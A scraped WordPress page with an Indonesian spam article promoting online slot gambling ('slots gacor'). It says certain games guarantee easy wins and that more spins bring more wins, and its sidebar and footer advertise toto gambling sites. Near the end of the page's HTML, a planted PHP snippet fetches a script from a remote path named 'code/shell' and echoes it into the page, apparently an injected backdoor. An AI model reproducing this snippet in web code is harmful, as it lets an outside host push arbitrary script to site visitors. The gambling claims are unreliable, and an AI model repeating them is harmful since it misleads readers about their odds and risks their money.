			<p>Dalam sehari-harinya selalu banyak bettor atau penjudi yang coba keberuntungan main slots online dengan alasan pengin mendapati keuntungan sebesarnya. Slots sendiri telah lama diakui sebagai perjudian online yang paling efisien namun juga oke dalam memberinya kesempatan peruntungan yang baik ketimbang dengan beberapa tipe permainan lain sekalinya. Lebih jikamana anda coba beberapa macam games slots gacor yang sebenarnya sebagai permainan-permainan slots tersendiri di mana tawarkan kesempatan kemenangan dengan intensif semakin besar, bahkan dengan besarnya keuntungan yang diberi.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-7" src="https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Arti slots gacor sendiri kemungkinan telah banyak didengarkan sejumlah besar beberapa slotters di tanah air serta kadang-kadang ingin mencoba. Bagaimana tidak, slots yang dimaksud gacor sendiri sebagai macam-macam permainan slots online terbaik tertentu yang kebanyakan memiliki kemungkinan menang atau bahkan jekpot yang begitu besar. Sekurang-kurangnya, menunjuk permainkan permainan slots online gacor adalah trik terbaik buat buka peluang menang yang lebih prospektif bagi para pemain. Walau benar-benar, untuk mendapat satu kemenangan yang bertambah besar pun masih dibutuhkan seberapa banyak cara terbaik.</p>
<p>Banyak permainan judi slots gacor sekarang pastilah tak lepas juga dari peranan besar beberapa provider slots online di industri iGaming yang sudah mendatangkan beragam model games slots terbaik. Tetapi, tiap provider slots lantas pastilah punyai kualitas permainan slots yang relatif berbeda, terlebih dalam soal kesempatan kemenangannya. Namun, apabila benar-benar anda pengin rasakan kepuasan main slots online dengan kemungkinan menang paling besar dan banyak beberapa game slots tergacor, karena itu anda dapat mendapatinya dengan masuk dalam website slots terpercaya dan terbaik yang kebanyakan terus-menerus memberi banyak ada pilihan permainan slots sangat gacor dengan komplet.</p>
<h2>Daftar Nama-Nama Provider Permainan Slots Gacor Terhebat yang Simpel Menang</h2>
<p>Saat sebelum akan coba hoki di saat main slots online, maka bisa lebih bagus jika anda lebih dahulu mengenal rujukan provider slots terbaik biar tak salah tentukan dalam tentukan games judi slots, terutamanya yang sanggup berikan agunan kemenangan lebih jelas. Karena sama hal yang kami sebut juga jika tiap-tiap provider slots games pastilah miliki kelebihan khusus, terhitung dari kemungkinan kemenangan yang diberi di tiap-tiap beberapa jenis permainan slotnya. Nach, berikut di bawah ini ada banyak daftar beberapa nama provider permainan slots gacor terunggul yang gampang menang di mana bisa anda coba:</p>
<h2>Joker123 / Joker Gaming</h2>
<p>Sebagian besar praktisi judi slots tentu sangat akrab bernama Joker123 atau Joker Gaming. Karena Joker Gaming yakni provider slots gacor yang sudah lumayan lama pakar di industri iGaming dengan persembahkan banyak permainan slots online sampai saat ini. Joker Gaming jadi perusahaan pemasok permainan slots paling besar di Asia yang sekarang telah bersertifikasi PAGCOR dengan menjajakan permainan slots gampang dimainkan. Akan tetapi, yang pasti luar biasa sekali dari Joker Gaming atau Joker123 ini tidak lain disamping dari permainan-permainan slotnya yang terus andal dalam memberinya kemungkinan menang paling besar.</p>
<h2>Pocket Games Soft (PG Soft)</h2>
<p>PG Soft datang pada tahun 2015 yang mengakui menjadi provider slots gacor dengan menekankan permainan slots simpel menang serta enteng jekpot. Itu seluruhnya bisa dipastikan di mana rata-rata games slots dari PG Soft memiliki RTP paling tinggi hingga kesempatan keberuntungannya terus ringan beberapa slotters menangi.</p>
<h2>Pragmatic Play</h2>
<p>Kalau berbicara perihal provider judi slots gacor, barangkali tak kan cukuplah lengkap jika tidak libatkan satu nama yang paling ternama, ialah Pragmatic Play. Provider slots Pragmatic datang dengan tawarkan beberapa ratus permainan slots online opsi terhebat yang beberapa besarnya tawarkan kemungkinan menang begitu besar, juga keuntungan jekpot yang dikasihkan lantas juga besar. Sebagai bukti kalau tiap permainan slots Pragamtic dapat memberi kesempatan menang atau jekpot paling besar jadi dapat ditetapkan dari nilai RTP-nya yang begitu tinggi.</p>
<h2>Habanero</h2>
<p>Cari permainan slots gacor dengan kesempatan menang yang besar bahwasanya tak kan membuat anda susah seandainya pilihnya dari provider Habanero. Bagaimana tak, Habanero adalah satu diantaranya provider slots lama yang terus oke dalam memberi kemenangan paling besar melalui sejumlah game slots terbaik. Sampai, RTP permainan slots yang tinggi pun memberikan indikasi kalau tiap rerata permainan slots Habanero dapat memberinya banyak peruntungan yang lebih.</p>
<h2>Playtech</h2>
<p>Playtech salah satunya perusahaan pengembang permainan slots paling tua di industri iGaming yang sudah berdiri dari tahun 1999. Semuanya permainan slots yang didatangkan provider Playtech sangat inovatif dengan feature yang komplet dan simpel dijangkau. Beberapa macam perjudian slots keluaran Playtech pun pantas jadi alternatif yang kemungkinan dapat anda pikir sebab jamin winrate atau kemungkinan menang yang besar sekali.</p>
<h2>Microgaming</h2>
<p>Seperti Playtech, Microgaming pula menjadi satu diantara pion industri judi slots terbaik yang udah ada sudah lama, sampai udah dibangun mulai dari tahun 1994. Kisah hidupnya yang banyak terang membikin Microgaming selalu punyai kompetensi yang baik pada mendatangkan permainan slots yang unggul, tergolong dalam soal kemungkinan menang yang besar sekali. Disamping ketimbang itu, seluruh beberapa jenis permainan slots yang didatangkan provider Microgaming ini udah dibantu HTML5 maka dari itu sangatlah mobile friendly serta ringan dimainkan.</p>
<h2>Spadegaming</h2>
<p>Satu kembali daftar nama provider slots gacor terhebat dengan kemungkinan menang paling besar yang dapat anda coba sekarang ini yakni Spadegaming. Provider judi slots yang udah ada mulai sejak tahun 2013 ini meningkatkan sejumlah beberapa ratus permainan slots yang segalanya menjajakan agunan simpel menang. Bukan hanya itu, apa saja macam games slots Spadegaming yang kedepan anda permainkan nyata menanggung keuntungan jekpot yang besar.</p>
<h2>Beragam Jenis Permainan Slots Gacor dengan Kesempatan Menang serta Jekpot Paling besar</h2>
<p>Apabila ada beberapa provider slots online gacor terpilih sekarang, karena itu pasti dapat ditandaskan juga jika beberapa jenis permainan slots gacor dengan kemungkinan menang yang besar begitu banyak opsinya untuk dapat anda coba permainkan. Sebab, seperti dari yang sudah kami kemukakan di atas, semasing permainan slots dari provider yang lain jelas tidak sama juga kemungkinan menang yang diberikan . Maka, kami amat rekomendasikan bila anda mau main slots online dengan kemungkinan menang yang lebih teruji, karena itu anda harus ketahui dan menegaskan dahulu beberapa tipe permainan slots terbaik. Biar bisa membuat anda mengenalnya, baca info kami di bawah ini berkenaan beragam ragam permainan slots gacor dengan kesempatan menang dan jekpot paling besar paling patut anda permainkan antara lain:</p>
<h2>Games Slots Aztec Gems</h2>
<p>Satu diantaranya permainan slots gacor yang miliki kemungkinan menang dan jekpot paling besar sekarang ini yang wajar buat anda permainkan yakni Aztec Gems. Aztec Gems sendiri adalah permainan slots terpilih yang diluncurkan oleh provider slots tua dan terutama ialah Pragmatic Play. Bahkan juga, sebuah perihal yang bikin permainan slots Aztec Gems ini sanggup berikan kesempatan menang yang makin besar sebab dari tipikal bermainnya yang paling simpel dimainkan dengan hanya mempunyai 3 reels dan 5 paylines. Tak itu saja, permainan slots Aztec Gems pula memberi keuntungan bonus jekpot besar dengan tingkat volatilitas tinggi.</p>
<h2>Games Slots Starlight Princess</h2>
<p>Jikalau anda cari permainan slots gacor yang termudah menang serta enteng jekpot, pastinya anda dapat mencoba di permainan slots Starlight Princess. Selainnya ringan dimainkan lantaran menjajakan sekurang-kurangnya bet yang rendah, games slots Starlight Princess dari Pragmatic Play ini tenar lantaran kemungkinan kemenangannya yang begitu besar. Sedangkan, dengan RTP slots yang termasuk tinggi di kira-kira 96.50% bikin permainan slots ini benar-benar prospektif memberinya jekpot paling besar.</p>
<h2>Permainan Slots Mahjong Ways</h2>
<p>PG Soft pula mendatangkan berapa banyak macam-macam permainan slots gacor dengan kesempatan menang maupun jekpot paling besar, diantaranya seperti Mahjong Ways. Permainan judi slots Mahjong Ways punya RTP slots tinggi sebesar 96.92% hingga memperlihatkan jika kemungkinan kemenangan yang diberikan besar sekali.</p>
<h2>Games Slots Koi Gate</h2>
<p>Beberapa faksi menyarankan permainan slots Koi Gate menjadi permainan slots yang jangan banyak slotters terlewat. Hal tersebut pastilah bukanlah tanpa ada argumen, lantaran permainan slots Koi Gate ini begitu bisa dibuktikan gampang menang dan tawarkan bonus jekpot yang besar sekali. Salah satunya perihalnya sebab permainan slots Koi Gate dari provider Habanero ini punyai RTP slots yang termasuk sangat tinggi sampai menggapai rata-rata 98%.</p>
<h2>Permainan Slots Gates of Olympus</h2>
<p>Type games slots gacor terunggul lain sekalian yang terbanyak disenangi banyak slotters sekian lama ini yakni Gates of Olympus. Dari beberapa pengalaman beberapa penjudi yang pernah dan kerap permainkan games slots Olympus, memanglah permainan slots ini dapat dibuktikan amat memberikan kepuasan dan beri keuntungan sebab sanggup berikan keuntungan jekpot paling besar dan kemungkinan menang yang menggiurkan. RTP slots Gates of Olympus sendiri begitu tinggi ialah sebesar 96.50%.</p>
<h2>Berikut ini Strategi-Trik Tepat Menang Judi Slots Gacor dengan Gampang Pantas Anda Coba</h2>
<p>Buat sejumlah bettor yang anyar kenal perjudian slots online mungkin beropini kalau mencetak kemenangan dalam judi slots itu benar-benar sukar. Meskipun sebenarnya, permainan slots tidak seperti biasanya permainan yang lain kesempatan kemenangannya besar sekali maka dari itu sangatlah simpel untuk didapat. Ditambah lagi kalau anda memutuskan mainkan beberapa game slots gacor, terang kemenangan lebih terjaga ingat permainan judi slots online gacor sendiri selalu memprioritaskan pada keluasaan meraih kemenangan dengan kemungkinan yang besar.</p>
<p>Walau dengan mainkan sejumlah permainan slots online gacor udah menanggung kesempatan menang yang semakin besar, akan tetapi biar lebih gampang mendapatnya pastinya tetap diperlukan sejumlah trik terbaik. Karena di konsepnya, permainan slots online bukan permainan yang seutuhnya libatkan di hal peruntungan saja. Maka dari itu, agar dapat bikin anda lebih gampang mendapatkan menangnya, baca di bawah ini beberapa trik tepat menang judi slots gacor yang harus selalu anda coba antara lain:</p>
<h3>
Permainkan Slots RTP Paling Tinggi</h3>
<p>Trick yang sudah dipastikan amat tepat dan begitu menolong anda gampang meraih kemenangan saat bermain slots gacor yaitu permainkan slots RTP tertinggi. Bukan tiada argumen, dikarenakan slots dengan RTP yang tinggi memanglah bisa dibuktikan punya kesempatan kemenangan yang terbesar. Karena itu, lumrah seandainya tiap-tiap macam-macam permainan slots online yang punya RTP paling tinggi terus dikatakan sebagai permainan slots online gacor yang sekalian sanggup memberi keuntungan jekpot bertambah besar.</p>
<h2>Turuti Bocoran Slots Gacor Hari Ini</h2>
<p>Memanglah tidak gampang memastikan atau ketahui mana model permainan slots online yang gacor serta wajar dimainkan sejalan jumlah macam-macam permainan slots saat ini. Oleh karena itu, anda penting mengikut atau mengerti info bocoran slots gacor ini hari yang kebanyakan selalu disajikan oleh beberapa situs slots terpercaya dan terbaik. Nach, info bocoran slots online gacor sendiri sudah pasti bakal memberitakan referensi tiap macam-macam games slots yang gacor dengan kemungkinan menang terbesar yang amat tepat buat anda coba permainkan.</p>
<h2>Berganti-pindah Permainan Slots</h2>
<p>Untuk dapat menang dengan gampang di saat main slots gacor, terang anda juga akan tidak cukup cuma dengan permainkan satu atau dua macam permainan slots saja. Karena itu anda harus mencoba dengan beralih-pindah permainan slots atau mainkan seberapa banyak ragamnya. Lantaran dengan cara atau trik terpilih ini, karena itu kesempatan menang terunggul serta paling besar yang pasti dapat didapat dari games slots mana saja dimainkan itu.</p>
<h2>Pakai Ke-3  Spesifikasi Spin</h2>
<p>Dalam tiap-tiap umumnya tipe permainan slots online, kebanyakan terus ada yang bernama 3 spesifikasi spin seperti antara lain spek turbo spin, manual spin dan auto spin. Ke-3  spek spin itu yang perlu anda pakai saat bermain slots dengan pemakaian yang cocok dan berimbang. Karena oleh cara tadi, bisa ditandaskan jika kemungkinan menangya juga makin lebih besar bahkan juga memacu banyak keuntungan yang dapat anda dapatkan.</p>
<h2>Putar Lebih Banyak</h2>
<p>Sama seperti pada permainkan berapa banyak opsi macam permainan slots, di mana untuk mencapai kemenangan saat bermain judi slots gacor lantas jelas perlu melaksanakan seringkali spin atau perputaran. Apabila makin bertambah anda mainkan perputaran judi slots, terang dapat bertambah banyak juga jumlah kemenangan yang kedepannya dapat sukses anda capai.</p>
<h2>Kelebihan Mainkan Games Judi Slots Gacor Buat Beberapa Slotters</h2>
<p>Waktu banyak mulai beberapa jenis permainan slots online gacor yang dilansir oleh sejumlah provider gaming dengan tawarkan kesempatan menang yang besar, automatic tiap penjudi dapat punya kesempatan mencetak kemenangan yang gampang di saat main slots. Bahkan juga, sejak tersedianya sejumlah alternatif games slots online gacor, beberapa game slots macam itu jadi alternatif sangat patut buat dimainkan sebab dapat berikan keunggulan yang bertambah banyak. Mengenai beberapa kelebihan mainkan permainan judi slots gacor bagi beberapa slotters di antaranya yakni:</p>
<h2>
Memberi Kemungkinan Kemenangan Pastinya Lebih Besar</h2>
<p>Siapa-siapa saja slotters akan tidak menentang kalau satu diantara kelebihan yang bisa dikasihkan melalui permainkan permainan judi slots gacor yaitu dapat memberi kemungkinan kemenangan yang nyata semakin besar. Hal tersebut karena slots online gacor sendiri didatangkan sejumlah provider gaming slots terunggul dengan mementingkan kemungkinan menang paling besar dan ringan banyak pemain peroleh.</p>
<h2>Mendapat Jekpot Progresif</h2>
<p>Disamping dapat menanggung kemungkinan menang yang besar, keistimewaan yang lain mewajibkan anda coba permainan slots gacor disebabkan dapat bikin beberapa slotters peroleh jekpot progresif. Di mana, tidak serupa dengan jekpot pada biasanya, jekpot progresif memberi nilai keuntungan jekpot bertambah besar dan terus akan bertambah pada tiap-tiap putarannya. Semuanya yang dapat anda peroleh jikalau permainkan beberapa macam games judi slots online paling gacor.</p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-selaawi/" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title text-large">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Selaawi</span></a></div><div class="nav-next"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-grong-grong/" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title text-large">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Grong Grong</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
			<aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12">
	<div class="sidebar-primary-inner sidebar-inner widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://panosforprogress.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/panduan-paduan-menang-judi-situs-lightning-roulette-no-1-gacor-2026/">Panduan Paduan Menang Judi Situs Lightning Roulette No.1 Gacor 2026: Strategi dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/paduan-menang-judi-situs-lightning-roulette-no-1-live-dealer-terpercaya/">Paduan Menang Judi Situs Lightning Roulette No.1 Live Dealer Terpercaya Dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/strategi-paduan-menang-judi-situs-lightning-roulette-no-1-tanpa-modal-besar/">Strategi Paduan Menang Judi Situs Lightning Roulette No.1 Tanpa Modal Besar untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/paduan-menang-judi-situs-lightning-roulette-no-1-online-resmi/">Paduan Menang Judi Situs Lightning Roulette No.1 Online Resmi untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/rahasia-paduan-menang-judi-situs-lightning-roulette-no-1-hari-ini/">Rahasia Paduan Menang Judi Situs Lightning Roulette No.1 Hari Ini: Strategi Terbaik untuk Sukses</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</div>
</aside><!-- #sidebar-primary -->
		</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
//# sourceURL=customify-themejs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panosforprogress.com/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.4" id="customify-themejs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panosforprogress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panosforprogress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e992cf99097243a69872c06d5cb9c5c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
